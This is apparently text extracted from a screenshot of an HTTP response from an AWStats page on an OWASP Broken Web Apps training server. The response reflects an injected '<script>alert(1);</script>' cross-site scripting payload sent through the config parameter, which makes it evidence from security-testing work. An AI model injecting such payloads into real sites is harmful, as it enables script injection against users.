 Header: Text Body: Text
HTTP/1.1 200 OK
Date: Mon, 17 Jun 2019 19:10:29 GMT
Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14 OpenSSL/
0.9.8k Phusion_Passenger/4.0.38 mod_perl/2.0.4 Perl/v5.10.1
Cache-Control: public
Expires: Mon Jun 17 19:10:30 2019
Last-Modified: Mon, 17 Jun 2019 19:10:30 GMT
Vary: Accept-Encoding
Content-Length: 923
Content-Type: text/html; charset=
HTTP Response Header
<html><body>
<br /><span style="color: #880000">
Error: Couldn't open config file "awstats.&lt;/span&gt;&lt;script&gt;alert(1);&lt;/script&gt;&lt;span&gt;.conf" nor "awstats.conf" after searching in path
"/owaspbwa/owaspbwa-svn/usr/local/awstats/wwwroot/cgi-bin,/etc/awstats,/usr/local/etc/awstats,/etc,/etc/opt/awstats,/owaspbwa/owaspbwa-svn/etc/awstats": No
such file or directory
</span><br />
<br />
- <b>Did you use the correct URL ?</b><br />
Example: http://localhost/awstats/awstats.pl?config=mysite<br />
Example: http://127.0.0.1/cgi-bin/awstats.pl?config=mysite<br />
- <b>Did you create your config file 'awstats.</span><script>alert(1);</script><span>.conf' ?</b><br />
HTTP Body